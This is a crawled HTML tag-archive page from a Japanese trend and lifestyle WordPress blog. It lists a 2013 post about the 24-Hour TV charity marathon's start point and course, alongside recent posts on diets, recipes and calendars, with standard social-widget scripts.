

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendlife.5dx.biz/tag/%E3%82%B9%E3%82%BF%E3%83%BC%E3%83%88%E5%9C%B0%E7%82%B9
body_size: 19612
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width; initial-scale=1.0" />
<title>スタート地点 | トレンドライフ</title>
<link rel="alternate" type="application/rss+xml" title="トレンドライフ RSS Feed" href="https://trendlife.5dx.biz/feed" />
<link rel="pingback" href="https://trendlife.5dx.biz/wp/xmlrpc.php" />
<link rel="shortcut icon" href="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/favicon.ico" />
<link rel="stylesheet" type="text/css" href="https://trendlife.5dx.biz/wp/wp-content/themes/gush/style.css" media="all" />
<!--[if lt IE 9]>
<script src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/html5shiv.js" charset="UTF-8"></script>
<script src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/css3-mediaqueries.js" charset="UTF-8"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendlife.5dx.biz\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://trendlife.5dx.biz/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://trendlife.5dx.biz/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://trendlife.5dx.biz/wp-json/' />

<link rel="stylesheet" href="https://trendlife.5dx.biz/wp/wp-content/plugins/count-per-day/counter.css" type="text/css" />
</head>
<body class="archive tag tag-932">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="header"><!-- header -->
<header>
<div class="hgroup">
<h1 class="top_title"><a href="https://trendlife.5dx.biz" title="トレンドライフ">トレンドライフ</a></h1>
<h2 class="caption">生活に役立つ情報から旬なトレンドキーワード情報を紹介【画像・動画】</h2>
</div>
<div class="menubtn">MENU ▼</div>
<nav id="menu" class="togmenu">
<div class="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1564"><a href="http://trendlife.5dx.biz/">トップページ</a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://trendlife.5dx.biz/sample-page">運営者情報＆お問い合わせ</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://trendlife.5dx.biz/page-1784">サイトマップ</a></li>
</ul></div></nav>
</header>
</div><!-- //header -->
<div id="contents"><!-- contentns -->
<div id="main">
<div id="entry_body">

<article>
<header>
<h2>スタート地点の記事一覧</h2>
</header>


<!--ループ開始-->

<div class="home_area">

<section>
<div class="thumb_box">
<a href="https://trendlife.5dx.biz/1150.html" title="２４時間テレビ マラソン スタート地点はどこ？コースと距離は?">
<img width="150" height="150" src="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/08/2013y08m25d_171027163-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="２４時間テレビ マラソン スタート地点はどこ？コースと距離は?" title="２４時間テレビ マラソン スタート地点はどこ？コースと距離は?" /></a>
</div><!--//thumb_box-->

<div class="entry_box">
<h3 class="new_entry_title"><a href="https://trendlife.5dx.biz/1150.html" title="２４時間テレビ マラソン スタート地点はどこ？コースと距離は?">２４時間テレビ マラソン スタート地点はどこ？コースと距離は?</a></h3>
<p class="date-time">
<a href="https://trendlife.5dx.biz/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88" rel="category tag">イベント</a>, <a href="https://trendlife.5dx.biz/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84/%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3%e3%83%bb%e9%a7%85%e4%bc%9d" rel="category tag">マラソン・駅伝</a>, <a href="https://trendlife.5dx.biz/category/%e8%8a%b8%e8%83%bd" rel="category tag">芸能情報</a> <a href="https://trendlife.5dx.biz/tag/%ef%bc%92%ef%bc%94%e6%99%82%e9%96%93%ef%bd%94%ef%bd%96%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3" rel="tag">２４時間ＴＶマラソン</a>, <a href="https://trendlife.5dx.biz/tag/%e3%82%b9%e3%82%bf%e3%83%bc%e3%83%88%e5%9c%b0%e7%82%b9" rel="tag">スタート地点</a>, <a href="https://trendlife.5dx.biz/tag/%e5%a4%a7%e5%b3%b6%e7%be%8e%e5%b9%b8" rel="tag">大島美幸</a>, <a href="https://trendlife.5dx.biz/tag/%e8%b7%9d%e9%9b%a2" rel="tag">距離</a></p>
</div>

<div class="clear"></div>
</section>

</div><!--//home_area-->

</article>

<!--ページナビ-->
<div class="pager">
	</div>


</div><!--//entry_body-->
</div><!--//main-->

<!--sub-->
<div id="sub">
<div class="side_ad">
<aside>
</aside>
</div>

<div class="side_contents">
<ul>
		<li>		<h4>最近の投稿</h4>		<ul>
											<li>
					<a href="https://trendlife.5dx.biz/1762.html">豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1711.html">サンタクロースのイラスト かわいい無料素材まとめ</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1617.html">グーグルアースとグーグルマップが見つけた世界の不思議画像まとめ</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1143.html">2014年カレンダー 祝日は？ ３連休は？</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1213.html">お米ダイエット オチョダイエット 効果は？ やり方は…</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1115.html">2014 成人式を迎える芸能人メンバーは？ 日程は？</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1150.html">２４時間テレビ マラソン スタート地点はどこ？コースと距離は?</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1122.html">大曲花火大会 2013 穴場は？桟敷席の…それとも中継？</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1060.html">サバ缶＆ヒジキ 簡単ダイエットレシピ！ その効果は…</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1076.html">仮面ライダーガイム ベルト 予約開始時期は？ 安く購入できる方法は？</a>
									</li>
					</ul>
		</li></ul>
</div><!--//side_contents-->

<div class="side_contents">
<h4>NEW エントリー</h4>

<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1762.html" title="豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2015.05.26 Tue<br /><a href="https://trendlife.5dx.biz/1762.html" title="豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！">豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1711.html" title="サンタクロースのイラスト かわいい無料素材まとめ">
<img width="88" height="100" src="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/10/santa01.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" /></a></div>
<div class="side_title">2013.10.12 Sat<br /><a href="https://trendlife.5dx.biz/1711.html" title="サンタクロースのイラスト かわいい無料素材まとめ">サンタクロースのイラスト かわいい無料素材まとめ</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1617.html" title="グーグルアースとグーグルマップが見つけた世界の不思議画像まとめ">
<img width="100" height="80" src="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/09/2013y09m28d_150009080.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" /></a></div>
<div class="side_title">2013.09.28 Sat<br /><a href="https://trendlife.5dx.biz/1617.html" title="グーグルアースとグーグルマップが見つけた世界の不思議画像まとめ">グーグルアースとグーグルマップが見つけた世界の不思議画像まとめ</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1143.html" title="2014年カレンダー 祝日は？ ３連休は？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.09.01 Sun<br /><a href="https://trendlife.5dx.biz/1143.html" title="2014年カレンダー 祝日は？ ３連休は？">2014年カレンダー 祝日は？ ３連休は？</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1213.html" title="お米ダイエット オチョダイエット 効果は？ やり方は…">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.23 Fri<br /><a href="https://trendlife.5dx.biz/1213.html" title="お米ダイエット オチョダイエット 効果は？ やり方は…">お米ダイエット オチョダイエット 効果は？ やり方は…</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1115.html" title="2014 成人式を迎える芸能人メンバーは？ 日程は？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.17 Sat<br /><a href="https://trendlife.5dx.biz/1115.html" title="2014 成人式を迎える芸能人メンバーは？ 日程は？">2014 成人式を迎える芸能人メンバーは？ 日程は？</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1150.html" title="２４時間テレビ マラソン スタート地点はどこ？コースと距離は?">
<img width="68" height="100" src="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/08/2013y08m25d_171027163.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" srcset="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/08/2013y08m25d_171027163.jpg 329w, https://trendlife.5dx.biz/wp/wp-content/uploads/2013/08/2013y08m25d_171027163-204x300.jpg 204w" sizes="(max-width: 68px) 100vw, 68px" /></a></div>
<div class="side_title">2013.08.12 Mon<br /><a href="https://trendlife.5dx.biz/1150.html" title="２４時間テレビ マラソン スタート地点はどこ？コースと距離は?">２４時間テレビ マラソン スタート地点はどこ？コースと距離は?</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1122.html" title="大曲花火大会 2013 穴場は？桟敷席の…それとも中継？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.10 Sat<br /><a href="https://trendlife.5dx.biz/1122.html" title="大曲花火大会 2013 穴場は？桟敷席の…それとも中継？">大曲花火大会 2013 穴場は？桟敷席の…それとも中継？</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1060.html" title="サバ缶＆ヒジキ 簡単ダイエットレシピ！ その効果は…">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.07 Wed<br /><a href="https://trendlife.5dx.biz/1060.html" title="サバ缶＆ヒジキ 簡単ダイエットレシピ！ その効果は…">サバ缶＆ヒジキ 簡単ダイエットレシピ！ その効果は…</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1076.html" title="仮面ライダーガイム ベルト 予約開始時期は？ 安く購入できる方法は？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.06 Tue<br /><a href="https://trendlife.5dx.biz/1076.html" title="仮面ライダーガイム ベルト 予約開始時期は？ 安く購入できる方法は？">仮面ライダーガイム ベルト 予約開始時期は？ 安く購入できる方法は？</a></div>
</div><!--//side_new-->
<div class="clear"></div>
</div><!--//side_contents-->

</div><!--//sub--></div><!--//contents-->

<!-- footer -->
<footer id="footer">
<!--フッター分岐-->
<!--PC3段 タブレット1+2段-->
<div id="footer-in" class="cleafix">
<!--フッター左-->
<div class="footer_l">
<div><h2>メタ情報</h2>			<ul>
						<li><a href="https://trendlife.5dx.biz/wp/wp-login.php">ログイン</a></li>
			<li><a href="https://trendlife.5dx.biz/feed">投稿の <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://trendlife.5dx.biz/comments/feed">コメントの <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ja.wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div></div><!--//footer_l-->
<!--フッター中-->
<div class="footer_c">
<ul>
</ul>
</div><!--//footer_c-->
<!--フッター右-->
<div class="footer_r">
<ul>
</ul>
</div><!--//footer_r-->
<div class="clear"></div>
</div><!--//footer-in-->
<!--//PC-->
<p><small>&copy;2025 トレンドライフ</small></p>
<p class="gush_link"><small><a href="http://gush.naifix.com/" rel="nofollow">WordPress Theme Gush</a></small></p>
</footer>
<!-- //footer -->
<script type='text/javascript' src='https://trendlife.5dx.biz/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- ページトップへ -->
<div id="page-top"><a href="#header">PAGE TOP ↑</a></div>
<!-- //ページトップへ-->
<script type="text/javascript" src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/gush.js"></script>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id))
{js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";
fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  window.___gcfg = {lang: 'ja'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<script type="text/javascript" src="http://it7.xsrv.jp/g/?i=swob"></script>
</body>
</html>